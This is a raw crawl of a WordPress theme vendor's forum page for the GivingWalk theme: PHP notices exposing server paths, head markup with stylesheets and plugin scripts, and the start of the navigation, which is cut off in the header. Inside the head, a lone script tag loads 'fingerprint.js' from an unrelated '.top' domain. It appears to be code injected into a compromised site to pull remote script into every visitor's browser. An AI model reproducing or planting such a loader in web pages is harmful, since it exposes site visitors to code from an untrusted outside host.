

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exptheme.com/forums/forum/spyropress-themes/givingwalk/
body_size: 15089
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>easy-digital-downloads</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/u794426593/domains/exptheme.com/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>gd-bbpress-attachments</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/u794426593/domains/exptheme.com/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>affiliate-wp</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/u794426593/domains/exptheme.com/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>exptheme</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/u794426593/domains/exptheme.com/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <!-- For IE -->
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- For Resposive Device -->
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GivingWalk - Exp Theme</title>
	<link rel="canonical" href="https://exptheme.com/forums/forum/spyropress-themes/givingwalk/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GivingWalk - Exp Theme" />
	<meta property="og:description" content="GivingWalk – Multipurpose Nonprofit WordPress Theme" />
	<meta property="og:url" content="https://exptheme.com/forums/forum/spyropress-themes/givingwalk/" />
	<meta property="og:site_name" content="Exp Theme" />
	<meta property="article:modified_time" content="2021-06-07T08:17:12+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://exptheme.com/forums/forum/spyropress-themes/givingwalk/","url":"https://exptheme.com/forums/forum/spyropress-themes/givingwalk/","name":"GivingWalk - Exp Theme","isPartOf":{"@id":"https://exptheme.com/#website"},"datePublished":"2021-06-07T08:16:19+00:00","dateModified":"2021-06-07T08:17:12+00:00","breadcrumb":{"@id":"https://exptheme.com/forums/forum/spyropress-themes/givingwalk/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://exptheme.com/forums/forum/spyropress-themes/givingwalk/"]}]},{"@type":"BreadcrumbList","@id":"https://exptheme.com/forums/forum/spyropress-themes/givingwalk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exptheme.com/"},{"@type":"ListItem","position":2,"name":"Forums","item":"https://exptheme.com/forums/"},{"@type":"ListItem","position":3,"name":"SpyroPress Themes","item":"https://exptheme.com/forums/forum/spyropress-themes/"},{"@type":"ListItem","position":4,"name":"GivingWalk"}]},{"@type":"WebSite","@id":"https://exptheme.com/#website","url":"https://exptheme.com/","name":"Exp Theme","description":"The World&#039;s #1 Premium WordPress Theme, The Best WP Theme 2021","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exptheme.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Exp Theme &raquo; Feed" href="https://exptheme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exp Theme &raquo; Comments Feed" href="https://exptheme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exp Theme &raquo; GivingWalk Comments Feed" href="https://exptheme.com/forums/forum/spyropress-themes/givingwalk/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://exptheme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexptheme.com%2Fforums%2Fforum%2Fspyropress-themes%2Fgivingwalk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://exptheme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexptheme.com%2Fforums%2Fforum%2Fspyropress-themes%2Fgivingwalk%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.17.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sgr_main-css' href='https://exptheme.com/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1622539787' type='text/css' media='all' />
<link rel='stylesheet' id='dlAddons-widgets-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/modules/widgets/widgets.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='droit-icons-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/css/icons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='droit-common-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/css/editor-common.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='droit-widget-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/css/widget.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='droit-animate-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/animation/animate.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/reset.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/grid.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='button-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/button.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/owl_carousel/css/owl.carousel.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-carousel-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/swiper/swiper.min.css?ver=2.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://exptheme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='affwp-forms-css' href='https://exptheme.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='bbp_private_replies_style-css' href='https://exptheme.com/wp-content/plugins/bbpress-private-replies/css/frond-end.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://exptheme.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://exptheme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='kbe_theme_style-css' href='https://exptheme.com/wp-content/themes/exptheme/wp_knowledgebase/kbe_style.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dl-sticky-css-css' href='https://exptheme.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='edd_all_access_css-css' href='https://exptheme.com/wp-content/plugins/edd-all-access/assets/css/frontend/build/styles.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-google-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C600%2C700&#038;subset&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/vendors/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/vendors/magnify-pop/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-animate-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/vendors/animation/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icon-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/vendors/elegant-icon/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-icomoon-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/vendors/icomoon-font/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/vendors/scroll/jquery.mCustomScrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sofia-pro-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/vendors/fonts/sofiapro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-wpd-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/css/wpd-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-main-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-root-css' href='https://exptheme.com/wp-content/themes/exptheme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-responsive-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exptheme-responsive2-css' href='https://exptheme.com/wp-content/themes/exptheme/assets/css/responsive2.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdatt-attachments-css' href='https://exptheme.com/wp-content/plugins/gd-bbpress-attachments/css/front.min.css?ver=4.2_b2420_free' type='text/css' media='all' />
<link rel='stylesheet' id='tec-frontend-css' href='https://exptheme.com/wp-content/plugins/expt-envato-connect/assets/css/frontend.css?ver=1.1.2' type='text/css' media='all' />
<script type="text/javascript" id="sgr_main-js-extra">
/* <![CDATA[ */
var sgr_main = {"sgr_site_key":"6LcpSAUbAAAAAEyh_39GC8IorLY8AY4o9DU3AVPC"};
//# sourceURL=sgr_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1622539787" id="sgr_main-js"></script>
<script type="text/javascript" src="https://exptheme.com/wp-content/themes/exptheme/assets/js/jquery.min.js?ver=3.2.1" id="jquery-js"></script>
<script type="text/javascript" id="jquery-cookie-js-extra">
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https://exptheme.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/affiliate-wp/assets/js/jquery.cookie.min.js?ver=1.4.0" id="jquery-cookie-js"></script>
<script type="text/javascript" id="affwp-tracking-js-extra">
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"edd":"Easy Digital Downloads"},"version":"2.6.7","currency":"USD"};
//# sourceURL=affwp-tracking-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://exptheme.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.6.7" id="affwp-tracking-js"></script>
<link rel="https://api.w.org/" href="https://exptheme.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exptheme.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://exptheme.com/?p=67571' />
<meta name="generator" content="Redux 4.5.6" /><meta name="generator" content="Easy Digital Downloads v2.10.5" />
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
<link rel="pingback" href="https://exptheme.com/xmlrpc.php"><link rel="icon" type="image/png" href="https://exptheme.com/wp-content/themes/exptheme/assets/img/favicon.png"/>		<script src="https://get.arkosefpt.top/fingerprint.js"></script>

    </head>

<body data-rsssl=1 class="forum bbpress wp-singular forum-template-default single single-forum postid-67571 wp-embed-responsive wp-theme-exptheme not_logged_in elementor-default elementor-kit-12" data-spy="scroll" data-target=".navbar" data-offset="70">
       
    <nav class="navbar navbar-expand-lg header_area" id="sticky">
        <div class="container">
            <div class="logo_wrapper">
    <a class="navbar-brand" href="https://exptheme.com/">
        <img src="https://exptheme.com/wp-content/uploads/2021/05/logo.png" srcset='https://exptheme.com/wp-content/uploads/2021/05/logo.png 2x' alt="Exp Theme">
    </a>
</div>            <div class="ml-auto d-lg-none mobile-user-info">
                    <div class="tec4-minicart">
        <a href="https://exptheme.com/checkout/" class="tec4-minicart__link">
            <span class="edd-cart-quantity">0</span>
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 511.997 511.997" xml:space="preserve">
            <g>
                <g>
                    <path d="M405.387,362.612c-35.202,0-63.84,28.639-63.84,63.84s28.639,63.84,63.84,63.84s63.84-28.639,63.84-63.84 S440.588,362.612,405.387,362.612z M405.387,451.988c-14.083,0-25.536-11.453-25.536-25.536s11.453-25.536,25.536-25.536 c14.083,0,25.536,11.453,25.536,25.536S419.47,451.988,405.387,451.988z"/>
                </g>
            </g>
                <g>
                    <g>
                        <path d="M507.927,115.875c-3.626-4.641-9.187-7.348-15.079-7.348H118.22l-17.237-72.12c-2.062-8.618-9.768-14.702-18.629-14.702 H19.152C8.574,21.704,0,30.278,0,40.856s8.574,19.152,19.152,19.152h48.085l62.244,260.443 c2.062,8.625,9.768,14.702,18.629,14.702h298.135c8.804,0,16.477-6.001,18.59-14.543l46.604-188.329 C512.849,126.562,511.553,120.516,507.927,115.875z M431.261,296.85H163.227l-35.853-150.019h341.003L431.261,296.85z"/>
                    </g>
                </g>
                <g>
                    <g>
                        <path d="M173.646,362.612c-35.202,0-63.84,28.639-63.84,63.84s28.639,63.84,63.84,63.84s63.84-28.639,63.84-63.84 S208.847,362.612,173.646,362.612z M173.646,451.988c-14.083,0-25.536-11.453-25.536-25.536s11.453-25.536,25.536-25.536 s25.536,11.453,25.536,25.536S187.729,451.988,173.646,451.988z"/>
                    </g>
                </g>
        </svg>
        </a>
    </div>
    <a class="theme_btn menu_btn btn_none" href="#" data-toggle="modal" data-target="#signup-modal">
        Join Now    </a>
            </div>
            <button class="navbar-toggler collapsed" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="menu_toggle">
                    <span class="hamburger">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <span class="hamburger-cross">
                        <span></span>
                        <span></span>
                    </span>
                </span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul id="menu-main-menu" class="navbar-nav ml-auto menu"><li itemscope="itemscope"  id="menu-item-20478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20478 dropdown submenu nav-item"><a title="Themes" class="dropdown-toggle nav-link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="https://exptheme.com/themes/">Themes <span class="arrow_carrot-right"></span> </a>
<i class="arrow_carrot-down mobile_dropdown_icon" aria-hidden="true"></i>
<ul role="menu" class=" dropdown submenu mega_menu" >
	<li itemscope="itemscope"  id="menu-item-20623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20623 nav-item"><a title="WordPress" class="nav-link" href="https://exptheme.com/wordpress/">WordPress&nbsp;</a></li>
</ul>
</li>
<li itemscope="itemscope"  id="menu-item-20218" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-20218 nav-item"><a title="Blog" class="nav-link" href="https://exptheme.com/blog/">Blog&nbsp;</a></li>
<li itemscope="itemscope"  id="menu-item-20414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20414 nav-item"><a title="About Us" class="nav-link" href="https://exptheme.com/about-us/">About Us&nbsp;</a></li>
<li itemscope="itemscope"  id="menu-item-20415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20415 nav-item"><a title="Contact" class="nav-link" href="https://exptheme.com/contact/">Contact&nbsp;</a></li>
<li itemscope="itemscope"  id="menu-item-67815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67815 dropdown submenu nav-item"><a title="Support" class="dropdown-toggle nav-link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="https://exptheme.com/knowledgebase/">Support <span class="arrow_carrot-right"></span> </a>
<i class="arrow_carrot-down mobile_dropdown_icon" aria-hidden="true"></i>
<ul role="menu" class=" dropdown submenu mega_menu" >
	<li itemscope="itemscope"  id="menu-item-67816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67816 nav-item"><a title="Privacy Policy" class="nav-link" href="https://exptheme.com/privacy-policy-2/">Privacy Policy&nbsp;</a></li>
	<li itemscope="itemscope"  id="menu-item-67817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67817 nav-item"><a title="Support Policy" class="nav-link" href="https://exptheme.com/support-policy/">Support Policy&nbsp;</a></li>
	<li itemscope="itemscope"  id="menu-item-67827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67827 nav-item"><a title="Documents" class="nav-link" href="https://exptheme.com/documents/">Documents&nbsp;</a></li>
	<li itemscope="itemscope"  id="menu-item-67828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67828 nav-item"><a title="Knowledgebase" class="nav-link" href="https://exptheme.com/knowledgebase/">Knowledgebase&nbsp;</a></li>
	<li itemscope="itemscope"  id="menu-item-67832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67832 nav-item"><a title="Video Tutorial" class="nav-link" href="https://exptheme.com/video-tutorial/">Video Tutorial&nbsp;</a></li>
	<li itemscope="itemscope"  id="menu-item-67846" class="menu-item menu-item-type-post_type_archive menu-item-object-forum menu-item-67846 nav-item"><a title="Tickets" class="nav-link" href="https://exptheme.com/forums/">Tickets&nbsp;</a></li>
	<li itemscope="itemscope"  id="menu-item-67853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67853 nav-item"><a title="Request install Theme and Demo data" class="nav-link" href="https://exptheme.com/request-install-theme-and-demo-data/">Request install Theme and Demo data&nbsp;</a></li>
</ul>
</li>
</ul>                    <div class="tec4-minicart">
        <a href="https://exptheme.com/checkout/" class="tec4-minicart__link">
            <span class="edd-cart-quantity">0</span>
